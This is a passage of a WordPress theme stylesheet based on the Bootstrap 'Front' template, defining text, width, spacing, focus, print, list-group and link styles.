  .text-lg-center, .site-footer.site-footer__primary.style-v5 .footer-primary-menu {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary, .site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  color: #377dff !important; }

a.text-primary:hover, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, a.text-primary:focus, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus, .site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover {
  color: #0052ea !important; }

.text-secondary, .article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre, .comment-reply-link,
#cancel-comment-reply-link, .pingback, .trackback, .blog-sidebar .wp-block-latest-posts > li,
.blog-sidebar .wp-block-latest-comments > li,
.blog-sidebar #recentcomments > li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li, .blog-sidebar .widget_rss ul > li, .blog-sidebar .widget_rss .rssSummary, .wp-block-latest-posts__list a:not(:hover), .site-footer.site-footer__default.style-v2 .widget__title, .page-template-template-terms-conditions #content .primary ul {
  color: #77838f !important; }

a.text-secondary:hover, a.comment-reply-link:hover,
a#cancel-comment-reply-link:hover, a.pingback:hover, a.trackback:hover, .blog-sidebar .widget_rss a.rssSummary:hover, .wp-block-latest-posts__list a:hover:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:hover, a.text-secondary:focus, a.comment-reply-link:focus,
a#cancel-comment-reply-link:focus, a.pingback:focus, a.trackback:focus, .blog-sidebar .widget_rss a.rssSummary:focus, .wp-block-latest-posts__list a:focus:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:focus {
  color: #545d66 !important; }

.text-success {
  color: #00c9a7 !important; }

a.text-success:hover, a.text-success:focus {
  color: #007d67 !important; }

.text-info {
  color: #00dffc !important; }

a.text-info:hover, a.text-info:focus {
  color: #009bb0 !important; }

.text-warning {
  color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important; }

.text-danger {
  color: #de4437 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #ac281c !important; }

.text-light, .site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__dark .widget.widget_rss cite {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .blog-sidebar .widget_rss cite {
  color: #1e2022 !important; }

a.text-dark:hover, .blog-sidebar .wp-block-latest-posts > li a:hover,
.blog-sidebar .wp-block-latest-comments > li a:hover,
.blog-sidebar #recentcomments > li a:hover,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:hover, .blog-sidebar .widget_rss li a.rsswidget:hover, a.text-dark:focus, .blog-sidebar .wp-block-latest-posts > li a:focus,
.blog-sidebar .wp-block-latest-comments > li a:focus,
.blog-sidebar #recentcomments > li a:focus,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:focus, .blog-sidebar .widget_rss li a.rsswidget:focus {
  color: black !important; }

.text-white {
  color: #fff !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-indigo {
  color: #2d1582 !important; }

a.text-indigo:hover, a.text-indigo:focus {
  color: #160a40 !important; }

.text-body {
  color: #1e2022 !important; }

.text-muted, .pingback .edit-link a, .trackback .edit-link a {
  color: #8c98a4 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none, .wp-block-file a:not(.wp-block-file__button):hover {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #97a4af;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a3; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge, .site-footer .widget .product-categories .count,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count {
    border: 1px solid #000; }
  .table, table {
    border-collapse: collapse !important; }
    
    .table td,
    table td, .table th, table th {
      background-color: #fff !important; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #e7eaf3; }
  .table .thead-dark th, table .thead-dark th {
    color: inherit;
    border-color: #e7eaf3; } }

/*----------------------------------------------------------------------
  * Front - Responsive Website Template version v2.5
  * Copyright 2018 Htmlstream
  * Licensed under Bootstrap Themes (https://themes.getbootstrap.com/licenses/)
------------------------------------------------------------------------*/
.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

@media (min-width: 576px) {
  .w-sm-25 {
    width: 25% !important; }
  .w-sm-50 {
    width: 50% !important; }
  .w-sm-75 {
    width: 75% !important; }
  .w-sm-100 {
    width: 100% !important; }
  .w-sm-auto {
    width: auto !important; }
  .w-sm-15 {
    width: 15% !important; }
  .w-sm-20 {
    width: 20% !important; }
  .w-sm-30 {
    width: 30% !important; }
  .w-sm-35 {
    width: 35% !important; }
  .w-sm-40 {
    width: 40% !important; }
  .w-sm-60 {
    width: 60% !important; }
  .w-sm-65 {
    width: 65% !important; }
  .w-sm-80 {
    width: 80% !important; }
  .w-sm-85 {
    width: 85% !important; }
  .w-sm-90 {
    width: 90% !important; } }

@media (min-width: 768px) {
  .w-md-25 {
    width: 25% !important; }
  .w-md-50 {
    width: 50% !important; }
  .w-md-75 {
    width: 75% !important; }
  .w-md-100 {
    width: 100% !important; }
  .w-md-auto {
    width: auto !important; }
  .w-md-15 {
    width: 15% !important; }
  .w-md-20 {
    width: 20% !important; }
  .w-md-30 {
    width: 30% !important; }
  .w-md-35 {
    width: 35% !important; }
  .w-md-40 {
    width: 40% !important; }
  .w-md-60 {
    width: 60% !important; }
  .w-md-65 {
    width: 65% !important; }
  .w-md-80 {
    width: 80% !important; }
  .w-md-85 {
    width: 85% !important; }
  .w-md-90 {
    width: 90% !important; } }

@media (min-width: 992px) {
  .w-lg-25 {
    width: 25% !important; }
  .w-lg-50 {
    width: 50% !important; }
  .w-lg-75 {
    width: 75% !important; }
  .w-lg-100 {
    width: 100% !important; }
  .w-lg-auto {
    width: auto !important; }
  .w-lg-15 {
    width: 15% !important; }
  .w-lg-20 {
    width: 20% !important; }
  .w-lg-30 {
    width: 30% !important; }
  .w-lg-35 {
    width: 35% !important; }
  .w-lg-40 {
    width: 40% !important; }
  .w-lg-60 {
    width: 60% !important; }
  .w-lg-65 {
    width: 65% !important; }
  .w-lg-80 {
    width: 80% !important; }
  .w-lg-85 {
    width: 85% !important; }
  .w-lg-90 {
    width: 90% !important; } }

@media (min-width: 1200px) {
  .w-xl-25 {
    width: 25% !important; }
  .w-xl-50 {
    width: 50% !important; }
  .w-xl-75 {
    width: 75% !important; }
  .w-xl-100 {
    width: 100% !important; }
  .w-xl-auto {
    width: auto !important; }
  .w-xl-15 {
    width: 15% !important; }
  .w-xl-20 {
    width: 20% !important; }
  .w-xl-30 {
    width: 30% !important; }
  .w-xl-35 {
    width: 35% !important; }
  .w-xl-40 {
    width: 40% !important; }
  .w-xl-60 {
    width: 60% !important; }
  .w-xl-65 {
    width: 65% !important; }
  .w-xl-80 {
    width: 80% !important; }
  .w-xl-85 {
    width: 85% !important; }
  .w-xl-90 {
    width: 90% !important; } }

.space-0,
.space-top-0 {
  padding-top: 0 !important; }

.space-0,
.space-bottom-0 {
  padding-bottom: 0 !important; }

.space-1,
.space-top-1,
.page-template-template-terms-conditions #content h3 {
  padding-top: 2rem !important; }

.space-1,
.space-bottom-1 {
  padding-bottom: 2rem !important; }

.space-2,
.space-top-2,
.single-customer_story .u-header--abs-top + #content,
.single-customer_story .u-header--abs-top-sm + #content,
.single-customer_story .u-header--abs-top-md + #content,
.single-customer_story .u-header--abs-top-lg + #content,
.single-customer_story .u-header--abs-top-xl + #content,
.front-docs-pages .u-header--abs-top + #content,
.front-docs-pages .u-header--abs-top-sm + #content,
.front-docs-pages .u-header--abs-top-md + #content,
.front-docs-pages .u-header--abs-top-lg + #content,
.front-docs-pages .u-header--abs-top-xl + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
.front-wpjmr-pages .u-header--abs-top + #content,
.front-wpjmr-pages .u-header--abs-top-sm + #content,
.front-wpjmr-pages .u-header--abs-top-md + #content,
.front-wpjmr-pages .u-header--abs-top-lg + #content,
.front-wpjmr-pages .u-header--abs-top-xl + #content,
.mas-wpjmc-pages .u-header--abs-top + #content,
.mas-wpjmc-pages .u-header--abs-top-sm + #content,
.mas-wpjmc-pages .u-header--abs-top-md + #content,
.mas-wpjmc-pages .u-header--abs-top-lg + #content,
.mas-wpjmc-pages .u-header--abs-top-xl + #content,
.woocommerce-page .u-header--abs-top + #content,
.woocommerce-page .u-header--abs-top-sm + #content,
.woocommerce-page .u-header--abs-top-md + #content,
.woocommerce-page .u-header--abs-top-lg + #content,
.woocommerce-page .u-header--abs-top-xl + #content {
  padding-top: 4rem !important; }

.space-2,
.space-bottom-2 {
  padding-bottom: 4rem !important; }

.space-3,
.space-top-3 {
  padding-top: 8rem !important; }

.space-3,
.space-bottom-3 {
  padding-bottom: 8rem !important; }

.space-4,
.space-top-4 {
  padding-top: 12.5rem !important; }

.space-4,
.space-bottom-4 {
  padding-bottom: 12.5rem !important; }

.space-5,
.space-top-5 {
  padding-top: 15rem !important; }

.space-5,
.space-bottom-5 {
  padding-bottom: 15rem !important; }

@media (min-width: 576px) {
  .space-sm-0,
  .space-top-sm-0 {
    padding-top: 0 !important; }
  .space-sm-0,
  .space-bottom-sm-0 {
    padding-bottom: 0 !important; }
  .space-sm-1,
  .space-top-sm-1 {
    padding-top: 2rem !important; }
  .space-sm-1,
  .space-bottom-sm-1 {
    padding-bottom: 2rem !important; }
  .space-sm-2,
  .space-top-sm-2 {
    padding-top: 4rem !important; }
  .space-sm-2,
  .space-bottom-sm-2 {
    padding-bottom: 4rem !important; }
  .space-sm-3,
  .space-top-sm-3 {
    padding-top: 8rem !important; }
  .space-sm-3,
  .space-bottom-sm-3 {
    padding-bottom: 8rem !important; }
  .space-sm-4,
  .space-top-sm-4 {
    padding-top: 12.5rem !important; }
  .space-sm-4,
  .space-bottom-sm-4 {
    padding-bottom: 12.5rem !important; }
  .space-sm-5,
  .space-top-sm-5 {
    padding-top: 15rem !important; }
  .space-sm-5,
  .space-bottom-sm-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 768px) {
  .space-md-0,
  .space-top-md-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-md-0,
  .space-bottom-md-0 {
    padding-bottom: 0 !important; }
  .space-md-1,
  .space-top-md-1 {
    padding-top: 2rem !important; }
  .space-md-1,
  .space-bottom-md-1 {
    padding-bottom: 2rem !important; }
  .space-md-2,
  .space-top-md-2 {
    padding-top: 4rem !important; }
  .space-md-2,
  .space-bottom-md-2 {
    padding-bottom: 4rem !important; }
  .space-md-3,
  .space-top-md-3,
  .single-customer_story .u-header--abs-top + #content,
  .single-customer_story .u-header--abs-top-sm + #content,
  .single-customer_story .u-header--abs-top-md + #content,
  .single-customer_story .u-header--abs-top-lg + #content,
  .single-customer_story .u-header--abs-top-xl + #content,
  .front-docs-pages .u-header--abs-top + #content,
  .front-docs-pages .u-header--abs-top-sm + #content,
  .front-docs-pages .u-header--abs-top-md + #content,
  .front-docs-pages .u-header--abs-top-lg + #content,
  .front-docs-pages .u-header--abs-top-xl + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
  .front-wpjmr-pages .u-header--abs-top + #content,
  .front-wpjmr-pages .u-header--abs-top-sm + #content,
  .front-wpjmr-pages .u-header--abs-top-md + #content,
  .front-wpjmr-pages .u-header--abs-top-lg + #content,
  .front-wpjmr-pages .u-header--abs-top-xl + #content,
  .mas-wpjmc-pages .u-header--abs-top + #content,
  .mas-wpjmc-pages .u-header--abs-top-sm + #content,
  .mas-wpjmc-pages .u-header--abs-top-md + #content,
  .mas-wpjmc-pages .u-header--abs-top-lg + #content,
  .mas-wpjmc-pages .u-header--abs-top-xl + #content,
  .woocommerce-page .u-header--abs-top + #content,
  .woocommerce-page .u-header--abs-top-sm + #content,
  .woocommerce-page .u-header--abs-top-md + #content,
  .woocommerce-page .u-header--abs-top-lg + #content,
  .woocommerce-page .u-header--abs-top-xl + #content {
    padding-top: 8rem !important; }
  .space-md-3,
  .space-bottom-md-3 {
    padding-bottom: 8rem !important; }
  .space-md-4,
  .space-top-md-4 {
    padding-top: 12.5rem !important; }
  .space-md-4,
  .space-bottom-md-4 {
    padding-bottom: 12.5rem !important; }
  .space-md-5,
  .space-top-md-5 {
    padding-top: 15rem !important; }
  .space-md-5,
  .space-bottom-md-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 992px) {
  .space-lg-0,
  .space-top-lg-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-lg-0,
  .space-bottom-lg-0 {
    padding-bottom: 0 !important; }
  .space-lg-1,
  .space-top-lg-1 {
    padding-top: 2rem !important; }
  .space-lg-1,
  .space-bottom-lg-1 {
    padding-bottom: 2rem !important; }
  .space-lg-2,
  .space-top-lg-2 {
    padding-top: 4rem !important; }
  .space-lg-2,
  .space-bottom-lg-2 {
    padding-bottom: 4rem !important; }
  .space-lg-3,
  .space-top-lg-3 {
    padding-top: 8rem !important; }
  .space-lg-3,
  .space-bottom-lg-3 {
    padding-bottom: 8rem !important; }
  .space-lg-4,
  .space-top-lg-4 {
    padding-top: 12.5rem !important; }
  .space-lg-4,
  .space-bottom-lg-4 {
    padding-bottom: 12.5rem !important; }
  .space-lg-5,
  .space-top-lg-5 {
    padding-top: 15rem !important; }
  .space-lg-5,
  .space-bottom-lg-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 1200px) {
  .space-xl-0,
  .space-top-xl-0 {
    padding-top: 0 !important; }
  .space-xl-0,
  .space-bottom-xl-0 {
    padding-bottom: 0 !important; }
  .space-xl-1,
  .space-top-xl-1 {
    padding-top: 2rem !important; }
  .space-xl-1,
  .space-bottom-xl-1 {
    padding-bottom: 2rem !important; }
  .space-xl-2,
  .space-top-xl-2 {
    padding-top: 4rem !important; }
  .space-xl-2,
  .space-bottom-xl-2 {
    padding-bottom: 4rem !important; }
  .space-xl-3,
  .space-top-xl-3 {
    padding-top: 8rem !important; }
  .space-xl-3,
  .space-bottom-xl-3 {
    padding-bottom: 8rem !important; }
  .space-xl-4,
  .space-top-xl-4 {
    padding-top: 12.5rem !important; }
  .space-xl-4,
  .space-bottom-xl-4 {
    padding-bottom: 12.5rem !important; }
  .space-xl-5,
  .space-top-xl-5 {
    padding-top: 15rem !important; }
  .space-xl-5,
  .space-bottom-xl-5 {
    padding-bottom: 15rem !important; } }

/*------------------------------------
  Default Styles
------------------------------------*/
main {
  position: relative; }

p {
  color: #77838f;
  line-height: 1.7; }

h4, h5, h6,
.h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-weight: 500; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,
.h1 > a, .h2 > a, .h3 > a, .h4 > a, .h5 > a, .page-template-template-terms-conditions #content h2 > a, .page-template-template-terms-conditions #content h3 > a, .page-template-template-privacy-policy #content h2 > a, .page-template-template-privacy-policy #content h3 > a, .h6 > a, .comment-list .comment-reply-title a > a, .pingback .url > a, .trackback .url > a, .blog-sidebar .wp-block-latest-posts > li a > a, .blog-sidebar .wp-block-latest-comments > li a > a, .blog-sidebar #recentcomments > li a > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a, .blog-sidebar .widget_rss li .rsswidget > a, .page-template-template-terms-conditions #content h4 > a, .page-template-template-privacy-policy #content h4 > a {
  color: #1e2022; }
  h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover,
  .h1 > a:hover, .h2 > a:hover, .h3 > a:hover, .h4 > a:hover, .h5 > a:hover, .page-template-template-terms-conditions #content h2 > a:hover, .page-template-template-terms-conditions #content h3 > a:hover, .page-template-template-privacy-policy #content h2 > a:hover, .page-template-template-privacy-policy #content h3 > a:hover, .h6 > a:hover, .comment-list .comment-reply-title a > a:hover, .pingback .url > a:hover, .trackback .url > a:hover, .blog-sidebar .wp-block-latest-posts > li a > a:hover, .blog-sidebar .wp-block-latest-comments > li a > a:hover, .blog-sidebar #recentcomments > li a > a:hover, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover, .blog-sidebar .widget_rss li .rsswidget > a:hover, .page-template-template-terms-conditions #content h4 > a:hover, .page-template-template-privacy-policy #content h4 > a:hover {
    color: #0052ea; }

h1.text-white > a, h2.text-white > a, h3.text-white > a, h4.text-white > a, h5.text-white > a, h6.text-white > a,
.h1.text-white > a, .h2.text-white > a, .h3.text-white > a, .h4.text-white > a, .h5.text-white > a, .page-template-template-terms-conditions #content h2.text-white > a, .page-template-template-terms-conditions #content h3.text-white > a, .page-template-template-privacy-policy #content h2.text-white > a, .page-template-template-privacy-policy #content h3.text-white > a, .h6.text-white > a, .comment-list .comment-reply-title a.text-white > a, .pingback .text-white.url > a, .trackback .text-white.url > a, .blog-sidebar .wp-block-latest-posts > li a.text-white > a, .blog-sidebar .wp-block-latest-comments > li a.text-white > a, .blog-sidebar #recentcomments > li a.text-white > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a.text-white > a, .blog-sidebar .widget_rss li .text-white.rsswidget > a, .page-template-template-terms-conditions #content h4.text-white > a, .page-template-template-privacy-policy #content h4.text-white > a {
  color: #fff; }

figure {
  margin-bottom: 0; }

strong {
  font-weight: 600; }

svg {
  margin-bottom: -0.4375rem;
  vertical-align: baseline; }

table th {
  font-weight: 600; }

.fa, .fas {
  font-weight: 900; }

/*------------------------------------
  Highlight Color
------------------------------------*/
::-moz-selection {
  color: #fff;
  background-color: #377dff; }

::selection {
  color: #fff;
  background-color: #377dff; }

.bg-primary ::-moz-selection, .select2-container.select2-container--default .select2-results__option--highlighted ::-moz-selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::-moz-selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::-moz-selection {
  color: #377dff;
  background-color: #fff; }

.bg-primary ::selection, .select2-container.select2-container--default .select2-results__option--highlighted ::selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::selection {
  color: #377dff;
  background-color: #fff; }

/*------------------------------------
  Accessibility
------------------------------------*/
:focus,
a:focus,
button:focus {
  outline: 0; }

.form-control:focus {
  box-shadow: 0 0 0 0 transparent; }

.btn:focus, .btn.focus, .btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus, .btn:not([disabled]):not(.disabled):active, .btn:not([disabled]):not(.disabled).active {
  box-shadow: 0 0 0 0 transparent; }

.btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus,
.show > .btn.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus, .page-link:focus, ul.page-numbers > li > a:focus,
ul.page-numbers > li > span:focus, .hp-listing-dashboard .hp-pagination .page-numbers:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:focus ~ .custom-control-label::before,
.custom-control-input:active ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 transparent; }

.custom-file-input:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 transparent; }

.bootstrap-select .dropdown-toggle:focus {
  outline: 0 !important; }

/*------------------------------------
  Print styles
------------------------------------*/
@media print {
  header, footer, .btn {
    display: none; } }

/*------------------------------------
  Skippy
------------------------------------*/
.u-skippy {
  display: none; }

/*------------------------------------
  List Group
------------------------------------*/
.list-group {
  list-style: none; }
  .list-group .list-group {
    margin-left: 1rem; }
  .list-group .list-group-item, .list-group .wp-block-categories-list a, .wp-block-categories-list .list-group a,
  .list-group .wp-block-categories__list a, .wp-block-categories__list .list-group a {
    font-size: 0.875rem; }
  .list-group .list-group-icon {
    min-width: 1rem;
    max-width: 1rem;
    color: #77838f;
    text-align: center;
    margin-right: .5rem; }
  .list-group .active > .list-group-item, .list-group .wp-block-categories-list .active > a, .wp-block-categories-list .list-group .active > a,
  .list-group .wp-block-categories__list .active > a, .wp-block-categories__list .list-group .active > a {
    color: #377dff; }
  .list-group .active > .list-group-text {
    color: #fff; }
  .list-group .disabled .u-icon {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1); }

/* Border Radius */
.list-group-rounded-0 .list-group-item:first-child, .list-group-rounded-0 .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-rounded-0 a:first-child,
.list-group-rounded-0 .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-rounded-0 a:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.list-group-rounded-0 .list-group-item:last-child, .list-group-rounded-0 .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-rounded-0 a:last-child,
.list-group-rounded-0 .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-rounded-0 a:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

/* Transparent */
.list-group-transparent .list-group-item, .list-group-transparent .wp-block-categories-list a, .wp-block-categories-list .list-group-transparent a,
.list-group-transparent .wp-block-categories__list a, .wp-block-categories__list .list-group-transparent a {
  border-color: transparent;
  background-color: transparent; }

/* White */
.list-group-white .list-group-item, .list-group-white .wp-block-categories-list a, .wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a, .wp-block-categories__list .list-group-white a,
.list-group-white .list-group-item-action,
.list-group-white .wp-block-categories-list a,
.wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a,
.wp-block-categories__list .list-group-white a {
  color: #fff; }
  .list-group-white .list-group-item[href], .list-group-white .wp-block-categories-list a[href], .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href], .wp-block-categories__list .list-group-white a[href],
  .list-group-white .list-group-item-action[href],
  .list-group-white .wp-block-categories-list a[href],
  .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href],
  .wp-block-categories__list .list-group-white a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .list-group-white .list-group-item[href]:hover, .list-group-white .wp-block-categories-list a[href]:hover, .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover, .wp-block-categories__list .list-group-white a[href]:hover,
  .list-group-white .list-group-item-action[href]:hover,
  .list-group-white .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .list-group-white a[href]:hover {
    color: #fff; }

.list-group-white.list-group-striped .list-group-item:nth-child(even), .list-group-white.list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-white.list-group-striped a:nth-child(even),
.list-group-white.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-white.list-group-striped a:nth-child(even) {
  background-color: rgba(255, 255, 255, 0.1); }

.list-group-white .active > .list-group-item, .list-group-white .wp-block-categories-list .active > a, .wp-block-categories-list .list-group-white .active > a,
.list-group-white .wp-block-categories__list .active > a, .wp-block-categories__list .list-group-white .active > a {
  color: #fff; }

/* Flush */
.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  padding-left: 0;
  padding-right: 0; }
  .list-group-flush .list-group-item.active, .list-group-flush .wp-block-categories-list a.active, .wp-block-categories-list .list-group-flush a.active,
  .list-group-flush .wp-block-categories__list a.active, .wp-block-categories__list .list-group-flush a.active {
    color: #377dff;
    background-color: transparent;
    border-color: transparent; }

/* Borderless */
.list-group-borderless .list-group-item, .list-group-borderless .wp-block-categories-list a, .wp-block-categories-list .list-group-borderless a,
.list-group-borderless .wp-block-categories__list a, .wp-block-categories__list .list-group-borderless a {
  border: none; }

/* Striped */
.list-group-striped .list-group-item:nth-child(even), .list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-striped a:nth-child(even),
.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-striped a:nth-child(even) {
  background-color: #f8fafd; }

/*------------------------------------
  Links
------------------------------------*/
.link {
  display: inline-block; }
  .link__icon {
    position: relative;
    line-height: .7;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 1.375rem;
    height: 1.375rem;
    font-size: 1rem;
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 50%;
    transition: 0.3s; }
    .link__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
  .link:hover .link__icon {
    transform: rotate(90deg); }

/* Collapse */
.link-collapse[aria-expanded="false"] .link-collapse__default {
  display: inline-block; }

.link-collapse[aria-expanded="false"] .link-collapse__active {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__default {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__active {
  display: inline-block; }

/* Link Light */
.link-light {
  color: rgba(255, 255, 255, 0.7);
  border-bottom: 1px dashed rgba(255, 255, 255, 0.7); }
  .link-light:hover {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/* Link Muted */
.link-muted, .site-footer.footer-default-v10 .footer-primary-menu li a {
  color: #8c98a4;
  border-bottom: 1px dashed #97a4af; }
  .link-muted:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover {
    border-color: #0052ea; }
  .link-muted__toggle-default {
    display: inline-block; }
